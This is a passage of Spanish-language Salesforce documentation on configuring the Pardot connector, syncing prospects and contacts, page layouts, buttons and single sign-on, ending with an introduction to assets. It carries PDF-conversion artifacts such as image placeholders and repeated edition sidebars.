



#### <span id="page-1186-0"></span>Configurar el conector para sincronizar con entornos de producción o de sandbox

Prepare su conector de Salesforce para sincronizar entre Pardot y Salesforce tanto para un entorno de producción como un entorno de sandbox.

Complete este procedimiento solo si es la primera vez que establece su conector. Necesitará derechos administrativos en Salesforce para este procedimiento.

- **1.** Desde Configuración de Salesforce, ingrese *Acceso de red* en el cuadro Búsqueda rápida y, a continuación, seleccione **Acceso de red**.
- **2.** Cree estos intervalos de IP de confianza.



Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**



#### Agregar el conector a Pardot

Agregar y gestionar ajustes del conector directamente en Pardot.

Complete este procedimiento solo si es la primera vez que establece su conector y dispone de derechos administrativos en Salesforce.

- **1.** En Pardot, pase el ratón sobre **Administración**, luego haga clic en **Conectores**.
- **2.** Haga clic en **+ Agregar conector**.
- **3.** Seleccione Salesforce.
- **4.** Ingrese un nombre para el conector.

Utilice un nombre que le facilite la tarea de identificar su conector. Ejemplo: Conector de Salesforce)

**5.** Escriba su nombre de usuario y contraseña de Salesforce. Recuerde que cuando cambia su contraseña de Salesforce, deberá actualizar la contraseña de Salesforce para su conector.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para crear registros:

**•** "Crear", "Actualizar" y "Leer" en contactos y prospectos

#### **Opciones para la personalización del conector**

Personalice el conector basándose en sus preferencias.

Seleccione cualquiera de esta opciones para personalizar su conector.



# EDICIONES



Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**


## Configurar el conector para sincronizar con entornos de sandbox

Tenga su conector de Salesforce preparado para sincronizar entre Pardot y su sandbox de Salesforce.

Complete este procedimiento solo si ya cuenta con una configuración de conector de Salesforce para su entorno de producción pero desea que el conector señale en su lugar a su entorno de sandbox.

- **1.** En Pardot, pase el ratón sobre **Administración**, luego haga clic en **Conectores**.
- **2.** En la fila de su conector de Salesforce, haga clic en **1999**, luego en **Modificar**.
- **3.** En el campo Nombre de usuario, adjunte *.NSPARDOT* a su nombre de usuario. (Ejemplo: christina.wills@pardot.com.NSPARDOT)
- **4.** Si su contraseña de sandbox es diferente a su contraseña en producción, ingrese su contraseña de sandbox en el campo Contraseña.
- **5.** Seleccione la opción Conectar con una cuenta de sandbox de Salesforce .

Como su sandbox es una copia de su organización de producción de Salesforce, verá también el conector para su sandbox.

## Incluir direcciones IP de Pardot en lista blanca en Salesforce

Configure direcciones IP de Pardot en Salesforce de modo que Pardot pueda comunicarse con Salesforce.

Complete este procedimiento solo si es la primera vez que establece su conector. Necesitará derechos administrativos en Salesforce para este procedimiento.

- **1.** Desde Configuración de Salesforce, ingrese *Acceso de red* en el cuadro Búsqueda rápida y, a continuación, seleccione **Acceso de red**.
- **2.** Cree estos intervalos de IP de confianza.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### EDICIONES

Disponible en: Salesforce Classic



## Activar el conector

Complete una sencilla tarea para activar el conector de Salesforce de modo que pueda iniciar la sincronización entre Pardot y Salesforce.

- **1.** En Pardot, pase el ratón sobre **Administración**, luego haga clic en **Conectores**.
- **2.** En la fila para su conector de Salesforce, haga clic en **verificar ahora**.

Si Pardot puede enviar datos y recibir datos de Salesforce, el estado cambiará a  $\blacksquare$ .

# Asignar campos de prospectos personalizados en campos de contactos

Obtenga el máximo provecho de los contactos creados desde prospectos convertidos cuando asigne campos personalizados entre los dos tipos de registro.

El conector crea prospectos en Salesforce desde clientes potenciales en Pardot. Sin embargo, cuando convierte esos prospectos de Salesforce en contactos, solo aparecen los campos estándar desde los contactos para los contactos recién convertidos. La asignación de campos personalizados entre prospectos y contactos le garantiza ver toda la información que le ayuda con sus esfuerzos de ventas y de marketing.

- **1.** Desde la configuración de la gestión de objetos para prospectos, vaya al área de campos y luego haga clic en **Asignar campos de prospectos**.
- **2.** Para cada campo de prospecto personalizado, elija un campo de cuenta, de contacto o de oportunidad personalizado en el que desearía insertar la información al convertir al prospecto.
- **3.** Haga clic en **Guardar**.

# Configuración de campos personalizados de Pardot en Salesforce

Haga que sus campos personalizados de Pardot aparezcan en Salesforce.

El paquete de AppExchange que ha instalado para obtener Salesforce listo para conectar y sincronizar con Pardot configura los campos personalizados por usted, pero los campos no aparecen en Salesforce automáticamente. Debe completar un procedimiento para que estos campos personalizados aparezcan en Salesforce.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## EDICIONES

Disponible en: Salesforce Classic

## Agregar secciones a formatos de página de prospectos y contactos

Complete un procedimiento para que los campos de Pardot aparezcan en formatos de página de prospectos y contactos.

**1.** En Salesforce, desde los parámetros de gestión de objetos para prospectos, vaya a Formatos de página.

Aparece un cuadro de arrastrar y soltar incluyendo sus opciones de campo en la parte superior de la página.

- **2.** Arrastre un campo de Sección en su formato de página de Prospectos.
- **3.** En la ventana emergente, ingrese el nombre de sección *Pardot*.
- **4.** Para el número de columnas, seleccione **2 (Doble)**.
- **5.** Seleccione la opción para mostrar el encabezado de sección y luego haga clic en **Aceptar**.
- **6.** Vuelva a la sección Campos del editor de arrastrar y soltar y desplácese a la derecha para ubicar los campos personalizados de Pardot.
- **7.** Arrastre todos los campos de Pardot en su nueva sección.
- **8.** Agregue otra sección utilizando el editor de arrastrar y soltar, pero para el número de columnas, seleccione **1 (Única)**.
- **9.** Seleccione la opción para mostrar el encabezado de sección y luego haga clic en **Aceptar**.
- **10.** Seleccione la **ficha Páginas de Visualforce** y arrastre **Actividades de prospecto de Pardot** y **Pertenencia de lista de prospectos de Pardot** en su nueva sección.

#### Configurar Salesforce para agregar clientes potenciales de campañas en Pardot

Configure Salesforce para obtener rápidamente clientes potenciales de sus campañas de Salesforce en Pardot.

- **1.** Desde los parámetros de gestión de objetos para campañas en Configuración de Salesforce, vaya a Formatos de página.
- **2.** Modifique el formato y seleccione **Botones**.
- **3.** Arrastre el botón **Agregar a lista de Pardot** a su fila de botones personalizados en la parte superior de la vista Campaña.
- **4.** Guarde el formato.

### Configurar Salesforce para la adición de prospectos y campañas en Pardot

Agregue fácilmente botones en Salesforce que faciliten la adición de prospectos y campañas en Pardot, así como el envío de emails seguidos por Pardot desde Salesforce.

Si desea agregar prospectos y campañas de Salesforce en Pardot, configure y utilice el botón **Enviar a Pardot**. Si la dirección de email asociada con los registros de Salesforce:

- **•** Ya no existe en Pardot, la función Enviar a Pardot crea nuevos registros para usted en Pardot.
- **•** Ya existe en Pardot; no se preocupe, no obtendrá registros duplicados en Pardot.

Si desea enviar emails seguidos por Pardot desde Salesforce, configure y utilice el botón **Enviar email de Pardot**. Puede enviar emails seguidos con formato libre o utilizar una plantilla de email de Pardot aprobada por marketing para enviar emails a un prospecto o un contacto.

- **1.** Inicie sesión en Salesforce como un administrador.
- **2.** Desde los parámetros de gestión de objetos para prospectos, vaya a Formatos de página.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## EDICIONES

Disponible en: Salesforce Classic

Aparece un cuadro de arrastrar y soltar incluyendo sus opciones de campo en la parte superior de la página.

- **3.** En el cuadro Formato de prospecto, seleccione **Botones**.
- **4.** Seleccione el botón **Enviar a Pardot** y arrástrelo en la sección Detalles de prospecto.
- **5.** Seleccione el botón **Enviar email de Pardot** y arrástrelo en la sección Detalles de prospecto.
- **6.** Guarde el formato.
- **7.** Repita los pasos 2 a 6 para Contactos.

# Asignar su nombre de usuario de Salesforce al conector

Asegúrese de que cualquier acción que toma con el conector está asociada con usted.

- **1.** En Pardot, pase el ratón sobre **Administración**, luego haga clic en **Gestión de usuario** > **Usuarios**.
- **2.** En la fila para su perfil de usuario, haga clic en **12.** Juego en Modificar.
- **3.** Desplácese a la parte inferior del cuadro Modificar usuario.
- **4.** Seleccione su nombre de usuario de Salesforce en el menú desplegable.
- **5.** Haga clic en **Guardar usuario**.
- **6.** Una vez en su perfil de usuario de Pardot, verá su nombre de usuario de Salesforce en el campo **Nombre de usuario de CRM**. Haga clic en **Comprobar** e ingrese su contraseña de Salesforce.

# Configurar inicio de sesión único para Salesforce y Pardot

Evite tener que iniciar sesión en sus dos sistemas de Salesforce y Pardot por separado.

- **1.** Inicie sesión en Pardot.
- **2.** Pase el ratón sobre su dirección de email y luego haga clic en **Mi configuración**.
- **3.** Compruebe que su nombre de usuario de Salesforce es correcto. Si es correcto, haga clic en **Verificar**. Si necesita cambiarlo o agregarlo, haga clic en **Modificar mi información de usuario** para cambiarlo a agregarlo.
- **4.** Cuando se le solicite, ingrese su contraseña de Salesforce y luego haga clic en **Verificar**. Recibirá un mensaje informándole de que se ha realizado la validación correctamente.
- **5.** Si se ha realizado la validación correctamente, inicie sesión en Salesforce y seleccione la ficha Pardot. Podrá ver los contenidos de la ficha sin necesidad de iniciar sesión en Pardot por separado.

# Enviar emails desde Salesforce

Envíe emails desde cualquier campo de usuario, incluyendo contactos del servicio de atención al cliente, gestores de cuentas y cualquier persona adjunta a un cliente potencial de Pardot.

La configuración de sus usuarios y los campos personalizados necesarios en Pardot le permite aprovechar esta función y enviar emails a clientes potenciales que podrían proceder de cualquier usuario en Salesforce.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## EDICIONES

Disponible en: Salesforce **Classic** 



## Acerca de actualizaciones de email entre Salesforce y Pardot

Obtenga información acerca de cómo se sincronizan las actualizaciones de email para sus contactos y prospectos de Salesforce automáticamente con sus clientes potenciales correspondientes en Pardot.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Cuando actualiza direcciones de email ya sea manualmente o con Data.com para sus contactos y prospectos de Salesforce, el siguiente ciclo de sincronización actualiza las direcciones de email para los clientes potenciales correspondientes de Pardot. Además, si combina contactos y prospectos de Salesforce y las direcciones de email para sus registros principales son diferentes a los clientes potenciales correspondientes de Pardot, el siguiente ciclo de sincronización actualiza emails para sus clientes potenciales.

### Qué se sincronizar cuando faltan direcciones de email en Salesforce o Pardot

Si dispone de contactos o prospectos de Salesforce que no incluyen direcciones de email, pero las agregan posteriormente, el ciclo de sincronización no creará nuevos clientes potenciales en Pardot. Si, sin embargo, los clientes potenciales con direcciones de email coincidentes ya existen en Pardot, el ciclo de sincronización actualizará direcciones de email para los prospectos o contactos coincidentes de Salesforce.

# Concepto de opciones de sincronización para cuentas de Pardot y cuentas personales de Salesforce

Sincronice prospectos fácilmente entre los dos sistemas después de asignar sus clientes potenciales de Pardot a los usuarios.

Considere estas opciones antes de sincronizar cuentas de Pardot y cuentas personales de Salesforce.



## EDICIONES

Disponible en: Salesforce Classic



# Sincronizar prospectos entre Pardot y Salesforce

Sincronice prospectos fácilmente entre los dos sistemas después de asignar sus clientes potenciales de Pardot a los usuarios.

Si ya dispone de prospectos en Salesforce, el conector sincronizará esos prospectos en Pardot, combinando los clientes potenciales de Pardot y los prospectos de Salesforce entre los dos sistemas. Si los datos en campos en común entre Salesforce y Pardot están en conflicto, incluyendo el propietario del prospecto, los datos de los campos de Salesforce siempre ganan. Puede sacar provecho de esta funcionalidad cuando configure campos personalizados en Pardot. También puede configurar Pardot para enviar emails a clientes potenciales que parecen proceder de cualquier usuario en Salesforce.



En Pardot, cuando hace clic en el vínculo **Sincronizar con CRM**, los clientes potenciales en Pardot y los prospectos en Salesforce se sincronizan al instante, combinando datos de Pardot con datos de Salesforce. Manual

#### EDICIONES

Disponible en: Salesforce Classic



Automática

Los clientes potenciales asignados que cuentan con valores de campo predeterminado actualizados (incluyendo el propietario asignado) en Salesforce se sincronizan aproximadamente cada diez minutos, enviando las actualizaciones de vuelta al registro de Pardot (porque Salesforce gana en el caso de un conflicto en los datos). Las actualizaciones en los campos personalizados también se sincronizan con Salesforce, enviándolos de vuelta al registro de Pardot a menos que la opción de que el valor de Pardot sustituya el valor de Salesforce esté activada para ese campo personalizado.

Los clientes potenciales no asignados en Pardot que tienen actividades o registros actualizados también se sincronizan si los registros en Salesforce utilizan la misma dirección de email. Recuerde que los clientes potenciales asignados tienen más prioridad para la sincronización que aquellos que no está asignados en Pardot. Si no existen direcciones de email coincidentes en Salesforce, no se sincronizará el cliente potencial en Pardot hasta que se asigne a un usuario. Eso significa que el conector no creará nuevos registros en Salesforce hasta que el cliente potencial esté asignado en Pardot.

# Seguimiento de clientes potenciales como contactos de Salesforce

Cree automáticamente contactos en Salesforce desde sus clientes potenciales de Pardot.

De forma predeterminada, el conector de Salesforce crea prospectos de Salesforce desde sus clientes potenciales en Pardot. Si no desea realizar un seguimiento de sus clientes potenciales como prospectos en Salesforce, puede obtener un miembro de Servicios de Pardot para ajustar la configuración predeterminada de modo que Pardot crea contactos en Salesforce en vez de prospectos.

Si esta función está activada en su cuenta, Pardot echará primero un vistazo a sus prospectos de Salesforce para ver si hay un registro de prospecto existente con la misma dirección de email con la que Pardot puede sincronizar. Si no hay registros de prospecto existentes, Pardot busca un registro

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

de contacto existente con la misma dirección de email. Si no existe ningún prospecto o contacto de Salesforce con la misma dirección de email, Pardot creará un nuevo registro de contacto de Salesforce.

# <span id="page-1194-0"></span>Seguimiento de los productos que compran sus clientes

# ¿Qué son los activos?

Mientras que los productos representan los artículos que vende su compañía, los activos representan los productos específicos que han comprado sus clientes. Los activos tienen un número de serie, fecha de compra y otra información relacionada con una venta individual. Según sea el modo en que la organización utilice los activos, éstos pueden representar un producto de la competencia que un cliente tiene o bien versiones de los propios productos.

Utilice los activos para conservar información específica sobre los productos que los clientes poseen. Puede visualizar activos en la ficha Activos. En función de formatos de página que tenga, podrá ver también las listas relacionadas de activos en formato de página de cuentas, de contactos o de productos.

Puede introducir jerarquía en los activos de su organización para representar productos más complejos. Un activo puede tener hasta 2.000 activos secundarios y una jerarquía de activos puede tener hasta 50 niveles. Defina la relación entre activos utilizando el campo Activo principal en activos.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

